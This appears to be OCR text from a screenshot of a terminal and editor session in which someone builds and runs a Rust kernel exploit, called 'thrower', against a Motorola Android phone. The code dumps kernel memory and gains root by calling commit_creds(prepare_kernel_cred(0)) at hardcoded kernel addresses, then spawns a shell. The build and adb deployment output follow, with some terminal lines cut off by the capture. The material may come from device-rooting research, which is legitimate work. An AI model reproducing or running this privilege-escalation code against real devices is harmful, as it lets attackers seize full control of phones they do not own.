 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/motorola/thrower
220     }
221 }
222
223 static mut FOO: Vec<u8> = Vec::new();
224
225 fn main() -> io::Result<()> {
226     let mut implant = Implant::new()?;
227
228     unsafe {
229         FOO = Vec::with_capacity(32 * 1024 * 1024);
230         print!("{}\n", implant.run_as_kernel(kernel_code));
231
232         std::process::Command::new("/bin/sh").spawn().unwrap().wait().unwrap();
233
234         std::fs::write("/data/local/tmp/kernel_c0008000_c087397c.dmp", &FOO)?;
235     }
236
237     return Ok(());
238 }
239
240 unsafe extern fn kernel_code() -> u32 {
241     let end = 0xc087397cusize;
242     let start = 0xc0008000usize;
243
244     let buf = std::slice::from_raw_parts(start as *const u8, end - start);
245     FOO.extend_from_slice(buf);
246
247     std::ptr::write_volatile(0x13371337 as *mut u32, 0);
248
249     let commit_creds: usize = 0xc00de36c;
250     let prepare_kernel_cred: usize = 0xc00de150;
251     let commit_creds: *const extern fn(usize) =
252         &commit_creds as *const usize as *const _;
253     let prepare_kernel_cred: *const extern fn(usize) -> usize =
254         &prepare_kernel_cred as *const usize as *const _;
255
256     (*commit_creds)((*prepare_kernel_cred)(0));
257
258     123
259 }
260
~
~
~
~
~
~
~
~
~
~
247,51 Bot
kernel-tegra.tgz
README.md
thrower
vmlinux_matches_19.0_pro
pleb@gamey ~/motorola $
pleb@gamey ~/motorola/th
a.out  Cargo.lock  Cargo
pleb@gamey ~/motorola/th
pleb@gamey ~/motorola/th
RUSTFLAGS="-C linker=arm
lease --target arm-unkno
   Compiling thrower v0.
    Finished release [opt
cp target/arm-unknown-li
strip -o thrower_strippe
pleb@gamey ~/motorola/th
$ cat /proc/cpuinfo
Processor       : ARMv7
processor       : 0
BogoMIPS        : 1998.84
Features        : swp half thumb fastmult vfp edsp vfpv3 vfpv3d16
CPU implementer : 0x41
CPU architecture: 7
CPU variant     : 0x1
CPU part        : 0xc09
CPU revision    : 0
Hardware        : Sunfire
Revision        : 83a0
Serial          : 0450800544604197
$ exit
pleb@gamey ~/motorola/thrower $ ls
a.out  Cargo.lock  Cargo.toml  Makefile  shellcode.S  src  target  thrower  thrower_stripped
pleb@gamey ~/motorola/thrower $ make
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/lib" cargo build --re
lease --target arm-unknown-linux-musleabi -Z build-std
    Finished release [optimized + debuginfo] target(s) in 0.02s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
pleb@gamey ~/motorola/thrower $ make run
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/lib" cargo build --re
lease --target arm-unknown-linux-musleabi -Z build-std
    Finished release [optimized + debuginfo] target(s) in 0.03s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 0.9 MB/s (365616 bytes in 0.388s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
Implant already installed: true
pleb@gamey ~/motorola/thrower $
MOTOROLA
U.S. Cellular
2:57 PM
Friday, November 13
Charged.